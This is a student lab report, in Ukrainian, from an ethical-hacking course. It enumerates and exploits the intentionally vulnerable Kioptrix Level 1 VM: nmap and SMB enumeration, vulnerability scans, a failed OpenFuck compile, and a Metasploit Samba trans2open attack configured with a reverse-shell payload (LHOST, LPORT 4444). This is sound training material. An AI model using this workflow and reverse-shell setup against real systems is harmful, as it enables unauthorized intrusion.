Міжнародний університет інформаційних технологій (IITU)
Факультет комп’ютерних технологій та кібербезпеки — Кафедра кібербезпеки

EGR6301 — ЕТИЧНИЙ ХАКІНГ
Звіт з лабораторної роботи

Лабораторна робота №5: Перелік сервісів та експлуатація невідомої цілі
Kioptrix Level 1 — Від розвідки до root-доступу | Тиждень 5 | 100 балів

Студент: | Білозор Дмитро Олександрович
ID студента: | 41639
Дисципліна: | EGR6301 — Ethical Hacking
Тиждень: | 5 (100 хвилин, 100 балів)
Ціль: | Kioptrix Level 1 (VulnHub)
Дата: | 10.04.2026

Середовище: Kali Linux (192.168.56.100) ↔ Kioptrix Level 1 (192.168.56.101) | VirtualBox Host-Only
Target OS: Red Hat Linux 7.2 (Enigma) | Kernel 2.4.7-10 | CVE шляхи: CVE-2003-0201 (Samba), CVE-2002-0082 (mod_ssl)
Результат: root shell отримано через Samba trans2open overflow | Задокументована невдача: OpenFuck

1. Частина 1 — Розгортання цілі та розвідка (15 балів)
Завдання 1.1 — Розгортання ВМ та виявлення хоста (5 балів)

Kioptrix Level 1 було завантажено з VulnHub та імпортовано до VirtualBox. Мережевий адаптер налаштовано на режим Host-Only (мережа 192.168.56.0/24) — ту саму, що й у Kali Linux. При першому запуску ВМ не отримала IP через DHCP (відома проблема зі старими образами). Проблему вирішено видаленням та повторним додаванням мережевого адаптера у налаштуваннях VirtualBox.
Для виявлення IP-адреси Kioptrix використано netdiscover, що відсканував діапазон 192.168.56.0/24 і виявив хост за адресою 192.168.56.102. Ping-тест підтвердив зв'язок між машинами.


Рис. 1.1 — Виявлення Kioptrix (192.168.56.102) та успішний ping з Kali
Kioptrix Level 1 отримав IP 192.168.56.102 через DHCP після переналаштування адаптера VirtualBox.
netdiscover визначив MAC-адресу 08:00:27:e2:54:3e (Oracle VirtualBox NIC).
ping: 4/4 пакети отримано, втрат немає, RTT ~0.7ms — зв'язок між машинами стабільний.
TTL=64 у ping-відповіді — характерно для Linux (не Windows TTL=128).

Завдання 1.2 — Початкова розвідка (повний Nmap) (10 балів)

Для комплексного сканування використано прапори -sV (версії сервісів), -sC (стандартні NSE-скрипти), -O (визначення ОС) та -p- (всі 65535 портів) з --min-rate 5000 для пришвидшення. Сканування завершилося за 18 секунд.


Рис. 1.2 — Повний nmap -sV -sC -O -p- 192.168.56.102

Порт | Протокол | Стан | Сервіс | Версія
22 | TCP | open | SSH | OpenSSH 2.9p2 (protocol 1.99)
80 | TCP | open | HTTP | Apache 1.3.20 (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
111 | TCP | open | rpcbind | RPC #100000 (version 2)
139 | TCP | open | NetBIOS-SSN | Samba smbd 2.2.1a (workgroup: MYGROUP)
443 | TCP | open | HTTPS/SSL | Apache 1.3.20 mod_ssl/2.8.4 OpenSSL/0.9.6b
1024 | TCP | open | status | RPC #100024 (version 1)

На мою думку, це типовий сервер початку 2000-х — Red Hat Linux 7.2 (Enigma), що підтверджується ядром 2.4.x та Apache 1.3.20 (2002 рік).
Система залишилася незмінною з часу розгортання: OpenSSH 2.9p2 (2002), OpenSSL 0.9.6b (2001), Samba 2.2.1a — все це EOL-версії з критичними CVE.
Найцікавіші напрямки дослідження: (1) mod_ssl 2.8.4 — потенційно вразливий до CVE-2002-0082 (OpenFuck); (2) Samba 2.2.1a на порту 139 — trans2open overflow (CVE-2003-0201); (3) SSH protocol 1.99 — підтримка SSHv1 (відомі атаки).
RPC/rpcbind (111, 1024) вказує на потенційний NFS або інші RPC-сервіси — варто перевірити showmount.

2. Частина 2 — Ручний перелік сервісів (25 балів)
Завдання 2.1 — Збір банерів за допомогою Netcat (12 балів)

Підключення 1: SSH (порт 22)


Рис. 2.1.1 — nc 192.168.56.102 22 — SSH banner
Банер: SSH-1.99-OpenSSH_2.9p2
Протокол 1.99 означає сервер підтримує і SSHv1, і SSHv2 ("compatibility mode").
OpenSSH 2.9p2 — версія 2002 року, сотні CVE, включаючи атаки на SSHv1 (CRC32 compensation).
Збіг з Nmap: обидва показують OpenSSH 2.9p2 — розбіжностей немає.

Підключення 2: HTTP (порт 80) — ручний GET-запит


Рис. 2.1.2 — Ручний GET / HTTP/1.0 через nc — повні заголовки
Server header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
Це БІЛЬШЕ деталей, ніж дав Nmap — Nmap скоротив рядок у деяких виводах.
Критична знахідка: рядок "mod_ssl/2.8.4 OpenSSL/0.9.6b" в одному заголовку — точна версія для CVE-2002-0082.
Контент: Apache default test page для Red Hat Linux — підтверджує ОС.
Розбіжність: Nmap показав "Apache/1.3.20", nc-banner показав повну рядок із mod_ssl та OpenSSL.

Підключення 3: HTTPS (порт 443) — через openssl s_client


Рис. 2.1.3 — openssl s_client 443 — SSL-інформація
Спроба nc 443 — з'єднання встановилось, але сервер очікує TLS-handshake і нічого не відправив у відповідь на текст.
Рішення: використано openssl s_client для виконання TLS-handshake та отримання SSL-інформації.
Знахідки: самопідписаний сертифікат, SSLv2 активований (критично застарілий), шифр EDH-RSA-DES-CBC3-SHA, 1024-bit ключ.
SSLv2 вразливий до DROWN-атаки (CVE-2016-0800) — ще один вектор.
Розбіжність з Nmap: nc потребував openssl wrapper, Nmap автоматично провів TLS-handshake.

Завдання 2.2 — Перелік SMB (порт 139) (13 балів)

Метод 1: smbclient -L (null session)


Рис. 2.2.1 — smbclient -L 192.168.56.102 -N
Null-сесія (без облікових даних) дозволена — можна перелічити ресурси анонімно.
Знайдені ресурси: IPC$ (IPC Service) та ADMIN$ (IPC Service) — стандартні Samba shares.
Workgroup: MYGROUP, hostname сервера: KIOPTRIX.
ПРОБЛЕМА: smbclient -L не показав версію Samba — переходимо до наступного методу.

Метод 2: enum4linux -a


Рис. 2.2.2 — enum4linux -a 192.168.56.102 — повний перелік
КЛЮЧОВА ЗНАХІДКА: "Domain=[MYGROUP] OS=[Unix] Server=[Samba 2.2.1a]" — версія виявлена через OS info string!
Користувачі: root (RID 500), john (RID 1000), harold (RID 1001) — цінні для brute force.
Доступ до ресурсів: IPC$ — помилка протоколу, ADMIN$ — Access Denied.
enum4linux використовує різні підходи (rpcclient, smbclient, nmblookup) — тому знаходить більше, ніж smbclient -L.

Метод 3: Nmap --script smb-enum-shares,smb-enum-users


Рис. 2.2.3 — Nmap SMB NSE scripts
smb-enum-shares: IPC$ — Anonymous READ/WRITE, ADMIN$ — Anonymous READ.
smb-enum-users: john (RID 1000), harold (RID 1001), root (RID 500) — підтверджує enum4linux.
Версія: NSE-скрипти не вивели Samba версію напряму — підтверджено окремим методом.

Метод 4: Metasploit auxiliary/scanner/smb/smb_version (для підтвердження версії)


Рис. 2.2.4 — Metasploit smb_version — Samba 2.2.1a підтверджено
Результат: "Host is running Unix (Samba 2.2.1a) (workgroup:MYGROUP)" — версія остаточно підтверджена.
Зведення: smbclient дав shares+hostname, enum4linux додав версію та users, Nmap підтвердив users/shares, Metasploit остаточно верифікував версію.
Samba 2.2.1a вразлива до CVE-2003-0201 (trans2open buffer overflow) — RCE без автентифікації.

3. Частина 3 — Ідентифікація вразливостей та планування атаки (20 балів)
Завдання 3.1 — Автоматичне сканування вразливостей (8 балів)

Nikto — порт 80


Рис. 3.1.1 — Nikto проти http://192.168.56.102 (11 знахідок)
Знахідка 1 (КРИТИЧНА): mod_ssl 2.8.4 вразливий до CVE-2002-0082 (remote buffer overflow → shell). Nikto прямо посилається на CVE.
Знахідка 2 (ВИСОКА): Apache/1.3.20 та OpenSSL/0.9.6b — EOL версії з безліччю відомих CVE.
Знахідка 3 (СЕРЕДНЯ): Directory indexing на /manual/, /cgi-bin/ — розкриває структуру сервера. /test.php знайдено — потенційно небезпечний файл.

Nikto — порт 443


Рис. 3.1.2 — Nikto проти https://192.168.56.102 (8 знахідок)
Знахідка 1 (КРИТИЧНА): та сама CVE-2002-0082 — mod_ssl/2.8.4 вразливий на HTTPS також.
Знахідка 2 (ВИСОКА): SSLv2 активований — вразливий до DROWN-атаки (CVE-2016-0800). Клієнти, що підключаються через HTTPS, можуть бути атаковані.
Знахідка 3 (СЕРЕДНЯ): самопідписаний сертифікат — MitM без попереджень у старих клієнтах.

Nmap --script vuln


Рис. 3.1.3 — nmap --script vuln -p 22,80,139,443
Знахідка 1 (ВИСОКА): SSHv1 підтримується — вразливий до CRC32 compensation attack (CVE-2001-0572). SSH-протокол першого покоління має відому криптографічну слабкість.
Знахідка 2 (ВИСОКА): SSL CCS Injection (CVE-2014-0224) на порті 443 — MitM дешифрування трафіку.
Знахідка 3 (ВИСОКА): SMB CVE-2009-3103 — DoS на SMBv2. Але Kioptrix має Samba, де реальніша загроза — CVE-2003-0201.

Завдання 3.2 — Зіставлення CVE та план атаки (12 балів)

Сервіс і версія | CVE | CVSS | Метасплоїт / Exploit | Pre-auth? | Надійність
Samba 2.2.1a (порт 139) | CVE-2003-0201 | 10.0 | exploit/linux/samba/trans2open (так) | Так | Висока — перевірена на Samba 2.2.x, платформа x86
Apache mod_ssl 2.8.4 (порт 80/443) | CVE-2002-0082 | 10.0 | OpenFuck exploit (47080.c — потребує компіляції) | Так | Середня — складна компіляція, залежить від target offset
OpenSSH 2.9p2 (порт 22) | CVE-2001-0572 | 7.5 | Немає готового MSF-модуля, PoC складний | Так | Низька — складна атака на SSHv1, не практична без root
OpenSSL 0.9.6b (порт 443) | CVE-2016-0800 (DROWN) | 5.9 | Немає MSF-модуля, потребує другого вразливого сервера | Так | Низька — потребує спеціальних умов для MitM

ПЛАН АТАКИ (пентест-нотатка):
Пріоритет 1 — Samba trans2open (CVE-2003-0201): pre-auth RCE, готовий Metasploit-модуль, payload linux/x86/shell_reverse_tcp (важливо — не Meterpreter, бо ядро 2.4.x не підтримує staged payloads). Мінімальний ризик виявлення.
Пріоритет 2 — mod_ssl OpenFuck (CVE-2002-0082): pre-auth RCE, але потребує компіляції з libssl-dev та правильного target offset. Складніший у виконанні.
Рішення: спробувати Samba спочатку (вища надійність). Якщо не спрацює — перейти до mod_ssl.

4. Частина 4 — Експлуатація (Advanced, 20 балів)
Завдання 4.1 — Отримання root-доступу (12 балів)

Задокументована невдача: Спроба OpenFuck (CVE-2002-0082)


Рис. 4.1.1 — OpenFuck (47080.c) — помилки компіляції
Спроба 1: скопіював 47080.c з exploitdb та спробував скомпілювати: gcc -o openfuck /tmp/openfuck.c -lcrypto
Результат: 3 помилки компіляції — SSL_CTX неповний тип, SSL_CTX_set_options невідома функція, CRYPTO_malloc_init не оголошена.
Причина: exploit написаний під OpenSSL 0.9.x API, яке несумісне з сучасним OpenSSL 3.x на Kali.
Спроба 2: apt install libssl-dev, перекомпіляція з -lssl -ldl — та сама помилка CRYPTO_malloc_init.
Рішення: виправлення цього exploit потребує патчування API-викликів під сучасний OpenSSL — виходить за рамки часу. Переходжу до Samba trans2open.

Висновок з невдачі: OpenFuck у реальному пентесті вимагає або старого середовища з OpenSSL 0.9.x, або значної доопрацювання вихідного коду. Надійніший шлях — Samba CVE-2003-0201.

Успішна експлуатація: Samba trans2open (CVE-2003-0201)


Рис. 4.1.2 — Metasploit: exploit/linux/samba/trans2open — сесія відкрита
Обрано модуль: exploit/linux/samba/trans2open (переповнення буфера у trans2open запиті Samba 2.2.x).
Payload: linux/x86/shell_reverse_tcp — обов'язково замість Meterpreter, бо ядро Linux 2.4.7 не підтримує staged payloads.
Конфігурація: RHOSTS=192.168.56.102, LHOST=192.168.56.100, LPORT=4444.
Виконання: Metasploit перебирав return addresses (0xbffffdfc → 0xbffffafc) — стандартна поведінка.
Результат: "Command shell session 1 opened" — зворотне з'єднання встановлено з Kioptrix.

